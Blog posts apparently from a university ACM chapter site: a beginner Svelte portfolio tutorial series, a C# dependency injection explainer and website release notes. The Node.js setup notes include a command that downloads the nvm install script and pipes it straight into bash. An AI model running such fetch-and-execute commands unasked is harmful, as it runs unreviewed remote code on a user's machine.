App.svelte- our main Svelte file
Display an Image on our website
- To display an image, we'll need to use the
<img src="" alt=""> </img>in HTML, but we first need to have an image link, it can be image link from the internet or your local image files
EX: Here's an online image link from Unsplash ( website for free images )
https://images.unsplash.com/photo-1586115457457-b3753fe50cf1?ixlib=rb-4.0.3&ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&auto=format&fit=crop&w=1576&q=80EX: Here's a local image ( We downloaded a .svg image and put it in our assets folder )

Now, let's try to import our local image in our
About.svelte<script> import frank from "../assets/frank.svg"; // Import our local image </script> <section> <div class="container__about" id="About"> <!-- Import the frank image and have it as our image source with width = 180px and height = 123px --> <img width={180} height={123} src={frank} alt="" /> <p class="header--small">Hi, I'm Frank </p> <p class="header--big">WELCOME TO MY PORTFOLIO</p> </div> </section> <style> .container__about { display: flex; flex-direction: column; align-items: center; margin-top: 10rem; } .header--small { font-size: 1.5rem; margin: 2rem 0 0 0; font-weight: 600; } .header--big { font-size: 2rem; color: #2C91C6; font-weight: 700; } </style>
Then, after you save file, you should see the an image of Frank along with the welcome message 🦈
BONUS: Props in Svelte 👀
In any real application, you'll need to pass data from one component down to its children. To do that, we need to declare properties, generally shortened to 'props'. In Svelte, we do that with the
exportkeywordLet's see that with some code:
Passing props
App.svelte
<script>
  import About from "./components/About.svelte";
  import NavBar from "./components/NavBar.svelte";
</script>

<main>
  <NavBar/>
 <!-- we're passing a string with props name ```name```  to About component -->
  <About name="Frank"/>
</main>

<style>
	main {
		margin: 1rem;
		font-size: 1.25rem;
	}
</style>
Receiving props
About.svelte
<script>
  export let name; // receive props ```name```
  import frank from "../assets/frank.svg";
</script>

<section>
  <div class="container__about" id="About">
    <img width={180} height={123} src={frank} alt="" />
   <!-- We're using the props here -->
    <p class="header--small">Hi, I'm {name}</p>
    <p class="header--big">WELCOME TO MY PORTFOLIO</p>
  </div>
</section>

<style>
  .container__about {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 10rem;
  }
  .header--small {
    font-size: 1.5rem;
    margin: 2rem 0 0 0;
    font-weight: 600;
  }

  .header--big {
    font-size: 2rem;
    color: #2C91C6;
    font-weight: 700;
  }
</style>
So, now if you change the props name into another string, it'll update the name in our About.svelte dynamically, so you can see that props will be helpful if we want to update dynamically instead of hard-coding the string 🥰
Now, you've successfully made the About component 🤩 🤩 You can always check the full code HERE
October 21, 2022 • 6 min read
Dev Portfolio Project Part 2 - NavBar
Introduction 🥳
- In this blog, we'll guide you to create a navigation bar for your website
Prerequisites 🥸
- Cloned the website and able to run it locally ( If not: check previous part )
What you will learn 🤓
- Brainstorming about website layout
- Project folder + file structures
- Components
- Svelte #each loop
- JavaScript Date object
- ... many more
Let's Start 🤖
I. Website Layout 🌐
Here's what our final website will look like

Here's how it'll be broken down before jumping to code

II. Let's take a look at our project structure 👀
Here's what you will see when first start

Although there're lots of folders to look at, we only focus on the "src" folder

Here're the main files/folders you need to know
App.svelteis our main Svelte fileApp.cssis our main global CSS filelibfolder contains our components which we will rename to "components" later on instead
Let's do a quick clean up by removing things we don't need
App.svelte: Delete everything but the tags
App.css: Deleteplace-items:center( line 30 ) since it'll make everything become center and we don't want that
lib: Rename tocomponents
Delete
Counter.svelte
III. Good job, now let's start making our NavBar 🥳
- Here's the NavBar we want to make:
About, Experiences, Projects are link to our sections, Thursday is the current date ( we'll use JavaScript Date Object to make this )

- In
componentsfolder, create a file calledNavBar.svelteand add the necessary tags as follow
Note: You don't need to have all tags as below, you can even have just a
<nav> </nav>tag and it's still valid in Svelte
Now, let's see how component works in Svelte
- Type anything between
<nav> </nav>( because if you want to display something, it has to be within a HTML tag ) in yourNavBar.sveltefile and save it
<p> </p>tag stands for paragraph
- Now, if you run your website using
npm run dev, it won't display that words because you have to import it inApp.svelte- our main Svelte file

Tada !! that's how you import a component , when you run your website again, you should see it display NavBar content

Now, let's go back to
NavBar.svelteand start creating our navigation barYou can copy paste this code block and read the comments to understand more
<script>

</script>

<nav>
 <!-- We're creating a navigation bar with 3 items: About, Experiences, Projects\-->

     <section class="container__nav" id="/">
        <ol>
  <!-- the href=#something  links to each section so we can create a scroll to section feature\-->
           <li>
               <a href='#About' class="nav__item">
                  About
               </a>
          </li>
          <li>
               <a href='#Experiences' class="nav__item">
                 Experiences
               </a>
         </li>
      <li>
          <a href='#Projects' class="nav__item">
            Projects
          </a>
     </li>
   </ol>
</section>
</nav>

<style>
/* This is CSS style for our navigation bar */
   ol {
    list-style: none;
  }
  li {
    padding: 0;
  }
  .container__nav {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
  }
  .nav__item {
    color: white;
    font-weight: 600;
    font-size: 2rem;
    margin: 0 2rem;
    transition: all 400ms;
  }
  .nav__item:hover {
    color: rgb(0, 157, 255);
  }
  .time {
    color: #1a1a1a;
    font-weight: 700;
    background-color: #2C91C6;;
    padding: 0.35rem;
    margin: 0 2rem;
    border-radius: 12px;
  }
</style>
Now, when you save the file, our NavBar will look nicer

⚠️ BUT, don't you think this block of code is kinda repetitive? we don't want to type the same thing every time we add a new item to our nav bar<ol class="container__nav" id="/"> <!-- the href=#something links to each section so we can create a scroll to section feature--> <li> <a href='#About' class="nav__item"> About </a> </li> <li> <a href='#Experiences' class="nav__item"> Experiences </a> </li> <li> <a href='#Projects' class="nav__item"\> Projects </a> </li> </ol>
💡So, what we can do better by using Svelte #each loop, we'll create an Array of Objects that hold our nav items and then loop through every items and render it to the browser
NavBar.svelte
<script>
  // @ts-nocheck
  history.scrollRestoration = "manual" // Prevent automatic scrolling
  const navItems = [
    { title: "About", url: "#About" },
    { title: "Experiences", url: "#Experiences" },
    { title: "Projects", url: "#Projects" },
  ];

</script>

<nav>
  <section class="container__nav" id="/">
    <ol class="container_nav" id="/">
      {#each navItems as { title, url }}
        <li>
          <a href={url} class="nav__item">
            {title}
          </a>
        </li>
      {/each}
    </ol>
  </section>
</nav>

<style>
   ol {
    list-style: none;
  }
  li {
    padding: 0;
  }
  .container__nav {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
  }
  .nav__item {
    color: white;
    font-weight: 600;
    font-size: 2rem;
    margin: 0 2rem;
    transition: all 400ms;
  }
  .nav__item:hover {
    color: rgb(0, 157, 255);
  }
  .time {
    color: #1a1a1a;
    font-weight: 700;
    background-color: #2C91C6;;
    padding: 0.35rem;
    margin: 0 2rem;
    border-radius: 12px;
  }
</style>
JavaScript Date Object 📆
Display the current date with custom parameters
We can do that in the
<script> </script>that allows us to use JavaScript magiclet time = new Date(Date.now()); // Create Date Object const options = { // We'll need this option for toLocaleDateString() method later on to display on the weekday weekday: "long", };
Then we can display it in our html like this to display current weekday:
<p class="time">{time.toLocaleDateString(undefined, options)}<p>
Here's the full code for
NavBar.svelte<script> // @ts-nocheck history.scrollRestoration = "manual" // Prevent automatic scrolling const navItems = [ { title: "About", url: "#About" }, { title: "Experiences", url: "#Experiences" }, { title: "Projects", url: "#Projects" }, ]; let time = new Date(Date.now()); const options = { weekday: "long", }; </script> <nav> <section class="container__nav" id="/"> <ol class="container__nav" id="/"> {#each navItems as { title, url }} <li> <a href={url} class="nav__item"> {title} </a> </li> {/each} <p class="time">{time.toLocaleDateString(undefined, options)}</p> </ol> </section> </nav> <style> ol { list-style: none; } li { padding: 0; } .container__nav { display: flex; justify-content: center; align-items: center; flex-direction: row; } .nav__item { color: white; font-weight: 600; font-size: 2rem; margin: 0 2rem; transition: all 400ms; } .nav__item:hover { color: rgb(0, 157, 255); } .time { color: #1a1a1a; font-weight: 700; background-color: #2C91C6;; padding: 0.35rem; margin: 0 2rem; border-radius: 12px; } </style>
Now, you've successfully made the navigation bar 🤩 🤩 You can always check the full code HERE
October 13, 2022 • 12 min read
Dev Portfolio Project Part 1 - Getting Started
Introduction 🥳
- This is a beginner friendly series made by acmDev team with the goal to help beginner developers create their first website using Svelte ( Javascript framework to build website )
What'll be covered in this blog 🤓
- Required installation for the project
- Setup the project ( clone the repo )
- Run the project locally
Let's start 🤖
A. Technology Installation:
- VSCode ( text editor - where you'll code ) - Required
- Node.js v16+ ( JavaScript environment to help you install Svelte later on ) - Required
- Note for Ubuntu/Tuffix users: Refer to the instructions at the bottom of the page
- Svelte Plugins ( after you've downloaded VSCode, open Extensions and search for Svelte to install the plugins - it helps you highlight code and autocomplete with Svelte syntax) - Required
- Git ( for collaboration purpose and you'll need to use this in real world but not necessary for this project ) - Optional
B. Setup the project:
Project Template Link
1. Clone the repo ( 2 ways )
- Using Git ( You'll need to Download Git first )
- Type the command
git clone https://github.com/acmCSUFDev/website-template.gitin your terminal to clone
- Download the ZIP file from this repo ( Beginner Friendly )

2. Open with VSCode
- Once you've cloned our website template, UNZIP the folder if you choose method 2, then open the folder you've just unzipped in VSCode

C. Run the project locally
-
Have Node.js installed.
-
In your VSCode, in the project folder, open Terminal and type
npm install -
After npm install, you should see a folder called node_modules which indicated you've used npm install correctly
-
Run your website by typing and click on the link provided
npm run dev

After you click on the link provided, you should see our beautiful Svelte template :) congrats 🤩
Note on installing Node.js on Ubuntu/Tuffix
By default,
sudo apt install nodejswill install node v10 which is incompatible with Svelte. To remedy this, first uninstall the existing nodejs and npm installation withsudo apt remove nodejs npmand install Node Version Manager usingwget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.2/install.sh | bashAfterwards, restart your terminal to load the new
nvmcommand.Now run
nvm install 16andnvm use 16to install and set node v16 as the default versionRun
node -vto verify the correct version is now in useOctober 13, 2022 • 3 min read
Design Pattern Discussions #1: Dependency Injection 💉
Do you need your services now? Do you need them to be able to be swapped for others with a shared interface? Are you tired of instantiating everything where and when you need it? Well, there’s already a solution to this called dependency injection!
…
But what does that mean?
Dependencies
To know what we’re talking about, we need to define what we’re talking about. In this case, a dependency is simply a class that offers functionality to another.
Example:
Class A creates, retrieves, updates, and deletes (CRUD) posts on a specific arcade game forum.
But when we want to retrieve those posts, we also want to retrieve comments made on it.
Class B handles the CRUD for comments.
If Class A wants to send off a post with all of its comments, it must use some functionality from Class B, making Class B a dependency of Class A
—
That makes sense, we should be able to use our code from anywhere so we can reuse already written tools. So let’s take a look at this with some example code. (We’ll be looking at C#)
public class A
{
 private B bService;
 public A()
 {
   bService = new B();
 }

 //...
}
Not bad so far, we have A and it can use B! The real world is not so forgiving though, A and B are sure to have more dependencies right? We need to call the database to get the posts and comments, as well as the users who are making them. Alright, let’s see how that looks.
public class A
{
 private B bService;
 private PostRepository postRepository;
 private UserRepository userRepository;

 public A()
 {
   postRepository = new PostRepository();
   userRepository = new UserRepository();
   bService = new B();
 }

 // ...
}

public class B
{
 private CommentRepository commentRepository;
 private UserRepository userRepository;

 public B()
 {
   commentRepository = new CommentRepository();
   userRepository = new UserRepository();
 }

 // ...
}
And what if we have something that needs even more dependencies?
public class CompanyService
{
   private AuthenticatedUserModelProvider _authenticatedUserModelProvider;
   private CompanyRepository _companyRepository;
   private CompanyViewsRepository _companyViewsRepository;
   private CustomFieldDefinitionService _customFieldDefinitionService;
   private Mapper _mapper;
   private UserAccountService _userAccountService;
   private SearchlightEngine _searchlightEngine;
   private CodeDefinitionService _codeDefinitionService;
   private CacheClient _cache;
   private CacheInvalidator _cacheInvalidator;
   private Logger<CompanyService> _logger;
   private Validator<CompanyModel> _validator;

 public CompanyService()
 {
     _authenticatedUserModelProvider = new AuthenticatedUserModelProvider(...);
     _companyRepository = new CompanyRepository(...);
     _companyViewsRepository = new CompanyViewsRepository(...);
     _mapper = new Mapper(...);
     _searchlightEngine = new SearchlightEngine(...);
     _customFieldDefinitionService = new CustomFieldDefinitionService(...);
     _userAccountService = new UserAccountService(...);
     _codeDefinitionService = new CodeDefinitionService(...);
     _cache = new CacheClient(...);
     _cacheInvalidator = new CacheInvalidator(cacheName);
     _logger = new Logger<CompanyService>(...);
     _validator = new Validator<CompanyModel>(...);
 }
}
Oh… this is getting a bit complicated! Imagine if all of the ellipses were more classes being instantiated to allow this CompanyService to be made, it would be a total mess. And what if we wanted to use a different cache or mapper? Would we have to change this code to allow other ones to be used?
What if we had a separate tool that provided these dependencies to A, B, and the CompanyService? That’s exactly what dependency injection (DI) sets out to do. At runtime, A will ask DI for B, the PostRepository, and the UserRepository. It is DI’s job to construct these classes and provide them, rather than the classes themselves needing to worry about managing the dependencies of the dependencies. This idea that the class should not worry about managing dependencies adheres to the idea of Inversion of Control.
An example of a dependency injection is constructor injection, where the classes made by DI are passed to the class’s constructor. This is done by having interface parameters for the class that can allow any class that implements the interface to be injected into it.
What is an interface?
Also called an abstract class, an interface is just a type definition that can not be directly instantiated like a normal class. It is only to define what methods/members will be in a class. In C#, it is good practice to name interfaces starting with a capital I to denote that it is an Interface.
Example:
public interface IQuadrilateral
{
 public double Area();
 public double Perimeter();
}

public Square : IQuadrilateral
{
 private double side;

 //...

 public double Area()
 {
   return side * side;
 }

 public double Perimeter()
 {
   return side * 4;
 }
}

public Rectangle : IQuadrilateral
{
 //...
}
This may sound a little confusing, so let’s take a look at A and B when using constructor dependency injection, rather than instantiating classes.
public class A
{
 private IBService bService;
 private IPostRepository postRepository;
 private IUserRepository userRepository;

 public A(IBService b, IPostRepository postRepo, IUserRepository userRepo)
 {
   bService = b;
   postRepository = postRepo;
   userRepository = userRepo;
 }

 // ...
}

public class B : IBService
{
 private ICommentRepository commentRepository;
 private IUserRepository userRepository;

 public B(ICommentRepository commentRepo, IUserRepository userRepo)
 {
   commentRepository = commentRepo;
   userRepository = userRepo;
 }

 // ...
}
Just like the previous example of A and B, both of these classes need dependencies but now have them coming as parameters in the constructor. At runtime, DI figures out what classes need to be injected based on the interface. This is also convenient since the UserRepository can be made once and passed along to both A and B.
As seen in the interface example as well, what if we have an interface with multiple implementations that needs to be injected? This makes interchanging classes easy, like if we have an IFood interface, we can inject a Sushi or CornDog class.
There is more to be learned about dependency injection, and these examples are just one way of implementing it. Check out some of these sources for more information and how to use it:
https://learn.microsoft.com/en-us/dotnet/core/extensions/dependency-injection
https://www.tutorialsteacher.com/ioc/dependency-injectionTune in for Part 2 of Design Pattern Discussions (DPD) coming soon(ish)!
October 6, 2022 • 8 min read
What's poppin in acmcsuf.com v3.0?
acmcsuf.comv3.0This release marks the completion of the ACM CSUF website v3.0 milestone 💫
Spring '22 semester sprint
- Contributors: @EthanThatOneKid, @anhduy1202, @MohamedHabarneh, @adityashah6, @janiljohn, @jaasonw, @Angus-1, @hhoang91, @karnikaavelumani, @NLTN, @TRA3H, @AaronLieb, @Angel-Armendariz
- Project Board: https://github.com/EthanThatOneKid/acmcsuf.com/projects/3
- Reflection: We learned how to learn from one another by participating in the code review cycle on GitHub, suggesting ideas, or asking questions during coding sessions or on Discord.
Contributors
During the Spring 2022 school semester, the acmcsuf.com team accomplished another great number of feats. This semester we gained an additional 8 new members to the web dev team! Each contributor got a step closer into the field of website development and through this experience, they can take this knowledge to further improve their skills. Thank you to everyone for the contributions!
New to acmcsuf.com hub
- @github-actions made their first contribution in #300
- @jaasonw made their first contribution in #359
- @Angus-1 made their first contribution in #397
- @hhoang91 made their first contribution in #433
- @karnikaavelumani made their first contribution in #444
- @NLTN made their first contribution in #439
- @TRA3H made their first contribution in #457
- @AaronLieb made their first contribution in #460
- @Angel-Armendariz made their first contribution in #458
If you are interested in following along with us and becoming an acmcsuf.com v4.0 contributor, just watch out for any announcements on our blog (https://acmcsuf.com/blog) or the acmCSUF Discord server.
What's Changed
- Added createdAt to plaintext blogpost metadata by @EthanThatOneKid in #276
- Removed
asyncfrom non-async function in close-issue-channel.js by @EthanThatOneKid in #283 - Hotfix "Removed
asyncfrom non-async function in close-issue-channel.js" by @EthanThatOneKid in #284 - Make EventCarousel a vertical list by @diamondburned in #280
- Added workflow step to check for formatting in PRs by @EthanThatOneKid in #290
- Add DST check in ICAL parser by @EthanThatOneKid in #289
- Events: Join from new tab by @EthanThatOneKid in #293
- Events: Migrated from CSR to SSR in SvelteKit by @EthanThatOneKid in #288
- Add/Update officer Jacob Nguyen by @github-actions in #300
- Officer Automation: Disabled issue closing and minor bugfixes by @EthanThatOneKid in #301
- Added special colors to event items based on which path is hosting #2 by @EthanThatOneKid in #298
- Only send messages in open issue channels by @EthanThatOneKid in #291
- Added Intro to Figma project link by @mikeploythai in #304
- Combined format and lint check by @EthanThatOneKid in #306
- Updated Discord link, removed unnecessary links by @mikeploythai in #308
- Added action that copies event link to clipboard by @EthanThatOneKid in #311
- Fixed button hover effect by @EthanThatOneKid in #314
- Adding PWA support by @EthanThatOneKid in #316
- Added
npm run all👨💻 by @EthanThatOneKid in #319 - Update ARCHITECTURE.md by @EthanThatOneKid in #320
- Set up network-first service worker by @EthanThatOneKid in #321
- Added "copy title" action by @EthanThatOneKid in #315
- Add/Update officer Daniel Truong by @github-actions in #325
- Events: Added "add to calendar" actions to each event item by @EthanThatOneKid in #318
- Officer List: Integrated tier-based ordering by @EthanThatOneKid in #326
